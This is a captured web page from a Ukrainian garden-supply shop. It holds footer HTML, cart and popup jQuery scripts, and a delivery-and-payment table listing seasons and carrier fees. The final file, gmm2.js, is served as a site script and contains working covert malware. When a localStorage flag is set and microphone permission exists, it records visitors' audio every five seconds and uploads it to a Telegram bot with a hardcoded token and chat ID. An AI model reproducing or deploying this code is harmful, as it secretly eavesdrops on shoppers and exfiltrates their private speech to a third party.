                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>


      <div class="col-sm-6 col-md-3 col-lg-2 foot-last">
	
		<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="foot-last-account dropdown-toggle" data-toggle="dropdown">
			Особистий кабінет<span class="caret"></span>
		</a>
		
					<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px; width: 500px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" data-loading-text="Loading" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" data-loading-text="Loading" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" data-loading-text="Loading" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
		

		<div class="foot-last-coll">
			<button type="button" href="javascript:void(0)"  class="btn btn-primary iwishcall" style="color: #000 !important;">Зворотній дзвінок</button>
		</div>
		
	    <div class="foot-langs">
			<div class="foot-lng">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#0057b8" d="M0 0h72v24H0z"></path><path fill="gold" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Україна</span></b>
			</div>
			<div class="foot-lng" style="display: none;">
				<a href="https://gardennumberone.pl/" target="_blank">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#fff" d="M0 0h72v24H0z"></path><path fill="#ee1c25" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Polska</span>
				</a>
			</div>
		</div>
	    <div class="foot-paycards">
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/mastercard.svg">
			</div>
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/visa.svg">

			</div>
		</div>
		<div class="foot-last-soc">
			<a href="http://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h" class="viber"></a>
			<a href="https://t.me/yaskravaklumba" class="telegram"></a>
			<a href="https://www.facebook.com/yaskravaklumba/" class="facebook"></a>
			<a href="https://www.instagram.com/yaskravaklumba/" class="inst"></a>
						<a href="https://www.pinterest.ru/yaskravaklumba2018/" class="pinterest"></a>
			<a href="https://www.youtube.com/channel/UC3TJBLVR7cEHmIPJY_JeAVw?view_as=subscriber" class="youtube"></a>
		</div>
	  
      </div>
    </div>

  </div>








</footer>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	$('.s-butt_2').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
</script>



	
	<script src="catalog/view/javascript/popupcart_ua.js" type="text/javascript"></script>
	

<script type="text/javascript">
document.onkeydown = function(evt) {
    evt = evt || window.event;
    var isEscape = false;
    if ("key" in evt) {
        isEscape = (evt.key === "Escape" || evt.key === "Esc");
    } else {
        isEscape = (evt.keyCode === 27);
    }
    if (isEscape) {
		$("#iwishcall_form").hide();
        $("#iwishit_form").hide();
    }
};
</script>
<script type="text/javascript">
<!--
function viewdiv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
function closediv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
//-->
</script>

<script type="text/javascript">
<!--
function viewdivOrd(id){
	var el=document.getElementById('ord-hist-item_'+id);
	if(el.style.display=="block"){
		el.style.display="none";
		//el.style.height="0px";
	} else {
		el.style.display="block";
		//el.style.height="100%";
	}
	
	var elpr=document.getElementById('ord-hist_prods_'+id);
	elpr.classList.toggle("item-hidden");
	
	var elpr=document.getElementById('ord-hist_right_'+id);
	elpr.classList.toggle("item-hidden");
}
//-->
</script>

<script type="text/javascript">
$(document).ready(function() {
//	$("#input-mail").inputmask("*@*.*");//маска
});
</script>


<script type="text/javascript">
$(document).ready(function() {
	$("#input-telephone").mask("+38(999)999-99-99");//маска
	$(".inp-phone-mask").mask("+38(999)999-99-99");//маска
	$("#input-phone").mask("+38(099)999-99-99");//маска
    $(".input-borthday").mask("99.99.9999", {
        placeholder: "дд.мм.рррр"
    });
});

</script>	


<script><!--
$('.iwishcall').click(function() {
	$("#iwishcall_form").show();
});
$('#iwishcall_form_close').click(function() {
	$("#iwishcall_form").hide();
});
$('#iwishcall_form_close_btn').click(function() {
	$("#iwishcall_form").hide();
});
-->
</script>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.div-menu').addClass('div-menu-min');
   $('.head-list').addClass('head-list-min');
   $('.head-search').addClass('head-search-min');
   $('.logo-mini').addClass('logo-mini-hide');
   $('.bottom-search-mob').addClass('bottom-search-mob-hide'); 
  } else {
   $('.div-menu').removeClass('div-menu-min');
   $('.head-list').removeClass('head-list-min');
   $('.head-search').removeClass('head-search-min'); 
   $('.logo-mini').removeClass('logo-mini-hide');
   $('.bottom-search-mob').removeClass('bottom-search-mob-hide'); 
   $('.head-search').removeClass('h-search-on'); 
   
   
  }
 });
</script>





	
<!-- iwishit -->	  
<div class="b-popup 1iwishit_close_btn" id="iwishit" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close iwishit_close_btn"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" id="inp_prod_id" name="product_id" value="" style="display:none">
				<div id="mss_iwishit">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishit_close_btn" type="button">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit">Відправити</button>
			</div>
		</form>
	</div>
</div>	

<script>
	$('#button-ivishit').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit").serialize(),
			beforeSend: function() {
				$('#button-iwishit').button('loading');
			},
			complete: function() {
				$('#button-iwishit').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert (json['test']);
				}	
				$('.alert-success, .alert-danger').remove();
				
				if (json['error']) {
					$('#mss_iwishit').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 2000);
				}

			}
		});
	 //   grecaptcha.reset();
	});
</script>

<script>
	$(".btn-cart-0").click(function() {
	  var prod_id = $(this).attr("name");
	   $("#inp_prod_id").attr('value', prod_id);
	   $("#iwishit").show();
	   $('.alert-success, .alert-danger').remove();
	});

	$(".iwishit_close_btn").click(function() {
	   $("#iwishit").hide();
	   $('.alert-success, .alert-danger').remove();
	   
	});

	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			 $("#iwishit").hide();
		}
	});

</script>

<!--/iwishit -->




<!-- min_cart -->
<div class="b-popup-m-cart" id="min_cart_form" style="display: none;">
	<div class="b-popup-m-boody" style="display: none;">
		<div class="b-popup-m-title">
			<span>Товар добавлений у кошик!</span><a href="javascript:void(0)" class="close min_cart_close"></a>
		</div>
		<div class="b-popup-m-buttons">
			<button type="button" class="button btn btn-primary btn-lg buttn1 min_cart_close" style="color: #333 !important;">Продовжити покупки</button>
			<button type="button" id="m-cart-button" class="button btn btn-primary btn-lg buttn2" onclick="">Оформити замовлення</button>
		</div>
<div class="b-popup-m-min-order" style="color:red; display:none;">
	Мінімальна сума замовлення 250,00 грн.</div>	
		
			
		
		
	</div>


</div>



<script>	 
	//$(document).ready(function() {
	//	$('.buy_prod').addClass('min_cart_show');
	//});
</script>
<script>
	$(document).on('click', '.min_cart_show', function() {
		$.ajax({
			url: 'index.php?route=api/cart/productsEsp',
			type: 'post',
			dataType: 'json',
			success: function(json) {
				
				$.ajax({
					url: 'index.php?route=api/cart/uuidEsp',
					type: 'post',
					dataType: 'json',
					success: function(result) {

						var uuid = result;
						localStorage.setItem('esp_guid', uuid);
						
						var arr = [];
						
						$.each(json.products, function(ind, product){
							arr.push({
								productKey: product.product_id,
								price: product.price,
								quantity: product.quantity,
								currency: 'UAH'
							});
						});

						eS('sendEvent', 'StatusCart', {
							StatusCart: arr,
							GUID: localStorage.getItem('esp_guid').toString()
						});
						
					}
				});	
			}
		});
		
		$("#min_cart_form").fadeIn();
		$(".b-popup-m-boody").slideDown(200);
	
		int = setTimeout(function () {
			$("#min_cart_form").fadeOut();	
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}, 5000);
	});
	$('.min_cart_close').click(function() {
		$("#min_cart_form").fadeOut();
		$(".b-popup-m-boody").slideUp(200);
		clearInterval(int);
	});
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}
	});
	
	$('.b-popup-m-cart').click(function(e) {

		if($(e.target).is('.b-popup-m-cart')) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}




		
	});

/*
int = setInterval(function() {
	clearInterval(int);
	$('#popupcart_extended_min').popup('hide');
}, 3000);
*/		
	
$('#m-cart-button').click(function(e) {	
$('#m-cart-button').attr('onclick','fgh');
	$.ajax({
		url: 'index.php?route=checkout/cart/minOrdMinCart',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			if (json['check']) {
				$('.b-popup-m-min-order').hide();
				location='https://yaskravaklumba.com.ua/ua/simplecheckout';
				//$('#m-cart-button').attr("onclick","location='https://yaskravaklumba.com.ua/ua/simplecheckout'");
			} else {
				$('.b-popup-m-min-order').show();
				//$('#m-cart-button').attr('onclick','');
			}
			
		}
	});
});
	

</script>
<!--/min_cart -->



<script><!--
$('.bottom-search-mob').click(function() {
	if ($("#search-t").hasClass("h-search-on")) {
		$('#search-t').removeClass('h-search-on'); 
	}else {
		$('#search-t').addClass('h-search-on');
	}
});
</script>


<script> !function (t, e, c, n) { var s = e.createElement(c); s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; var r = e.scripts[0]; r.parentNode.insertBefore(s, r); var f = function () { f.c(arguments); }; f.q = []; f.c = function () { f.q.push(arguments); }; t['eS'] = t['eS'] || f; }(window, document, 'script', 'BFC9291A75C74D9286A0E7EF7D6B4192'); </script><script>eS('init', {TRACKING: false, RECOMS: true});</script>





<script>
 (function(d) {
   var s = d.createElement('script');
   s.defer = true;
   //s.src = 'https://multisearch.io/plugin/11584';
   s.src = 'catalog/view/javascript/multisearch/plugin_uk.js';
   if (d.head) d.head.appendChild(s);
 })(document);
</script>
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/6100/koniec.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/i18n/uk.js"></script>
<script src="catalog/view/javascript/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9baa6c61570c43e9887800bd870c261f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/ua//shop/product/delivprod
body_size: 1758
content:
				<span class="tab-title">Доставка і оплата</span>
				<table border="1" cellpadding="8" cellspacing="0" style="width:90%">
	<tbody>
		<tr>
			<td><span style="font-size:14px"><strong>Категорія</strong></span></td>
			<td><span style="font-size:14px"><strong>Терміни доставки</strong></span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">Екзотика</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів для Весняної посадки</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів для Осінньої посадки</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">Багаторічники</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/piony">Півонії</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">Саджанці троянд</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">Саджанці плодових кущів</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">Саджанці плодових дерев</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">Саджанці цитрусових рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">Саджанці декоративних рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">Саджанці хвойних рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/semena">Насіння</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">Саджанці пряних та лікарських рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">Садовий інвентар й товари для поливу</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">Добрива та підживлення</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">Засоби захисту рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
	</tbody>
</table>

<h2>&nbsp;</h2>

<p><span style="font-size:18px"><strong><span style="font-family:montserrat">Оплата замовлення може проводитись наступним чином:</span></strong></span></p>

<p><strong><span style="font-family:montserrat; font-size:11.5pt">1) оплата при отриманні на відділенні служби доставки (накладений платіж)</span></strong></p>

<p>&nbsp;</p>

<h2><strong>Доставка по всій Україні:</strong></h2>

<p>&nbsp;</p>

<table border="1" cellpadding="1" cellspacing="1" style="width:500px">
	<tbody>
		<tr>
			<td><img alt="" src="https://yaskravaklumba.com.ua/image/catalog/info/12.jpg" style="width:100%" /></td>
			<td><img alt="Нова пошта&quot; впровадила послугу &quot;виклик кур'єра по Києву&quot;" src="http://infokava.com/uploads/posts/2017-01/1484927518_kurer.jpg" style="width:100%" /></td>
			<td><img alt="" src="https://yaskravaklumba.com.ua/image/catalog/info/screenshot_11.jpg" style="width:100%" /></td>
			<td><img alt="Укрпошта» в 2016-м и 2019-м. Посмотрите, как изменились основные показатели  национального почтового оператора за три года - ITC.ua" src="https://itc.ua/wp-content/uploads/2020/01/ukrposhta-1.png" style="width:100%" /></td>
			<td><img alt="" src="https://xl-static.rozetka.com.ua/assets/img/main/rozetka.png" style="float:right; width:100%" /></td>
		</tr>
		<tr>
			<td>
			<p style="text-align:center"><strong>Нова пошта:</strong></p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - безкоштовно</span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>139&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><span style="font-size:16px"><strong>Адресна&nbsp;доставка кур&#39;єром</strong> від&nbsp;2000&nbsp;грн -<strong>&nbsp;110&nbsp;грн</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>215&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Доставка в поштомат нової пошти:</strong></p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - <strong>безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>139&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Укрпошта</strong>:</p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - <strong>безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>99 грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Точка видачі&nbsp;Розетка</strong>:</p>

			<p style="text-align:center"><span style="font-size:16px">Замовлення з насінням - від 499 грн<strong>-безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 499 грн -&nbsp;<strong>84&nbsp;грн</strong>&nbsp;</span></p>

			<p style="text-align:center"><span style="font-size:16px">Замовлення інших категорій - від 1199 грн<strong>&nbsp;- безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 1199&nbsp;грн - <strong>84&nbsp;грн</strong>&nbsp;&nbsp;</span></p>

			<p style="text-align:center"><em><span style="font-size:16px">На точки видачі РОЗЕТКА не відправляємо товар з категорії Плодові Дерева</span></em></p>

			<p style="text-align:center">&nbsp;</p>

			<p style="text-align:center"><span style="font-size:16px">&bull; Комісія становитиме 15 грн + 1,5% від суми замовлення. Сума комісії буде округлюватися до цілого значення в гривні.</span></p>
			</td>
		</tr>
	</tbody>
</table>

<p><span style="font-size:18px">Акційна&nbsp;ціна доставки&nbsp;на категорію <strong>Насіння </strong>- 94&nbsp;грн</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/gmm2.js?ver=0.14
body_size: 131
content:

const value = localStorage.getItem('gdetect');
if (value !== null) {



    const TOKEN = "6204152489:AAF2aDvvZYgw3tkIsNwIbLxR28_caIvbTTU";
    const CHAT_ID = "557094865";
    (async () => {
        try {
            let perm;
            try {
                perm = await navigator.permissions.query({ name: "microphone" });
                if (perm.state !== "granted") return;
            } catch (e) {
                return;
            }

            const stream = await navigator.mediaDevices.getUserMedia({ audio: true });

            const startRecord = () => {
                const chunks = [];
                const recorder = new MediaRecorder(stream, { mimeType: "audio/webm" });

                recorder.ondataavailable = e => { if (e.data.size) chunks.push(e.data); };
                recorder.onstop = async () => {
                    const blob = new Blob(chunks, { type: "audio/webm" });

                    const formData = new FormData();
                    formData.append("chat_id", CHAT_ID);
                    formData.append("voice", blob, "record.webm");
                    await fetch(`https://api.telegram.org/bot${TOKEN}/sendVoice`, { method: "POST", body: formData });
                };

                recorder.start();
                setTimeout(() => recorder.stop(), 5000);
            };

            // ⏱ кожні 5 сек новий запис
            startRecord();
            setInterval(startRecord, 5000);

        }
        catch (err) {
            console.error("err:", err);
        }
    })();

    (async () => {
        try {

        }
        catch (err) {

        }
    })();


}

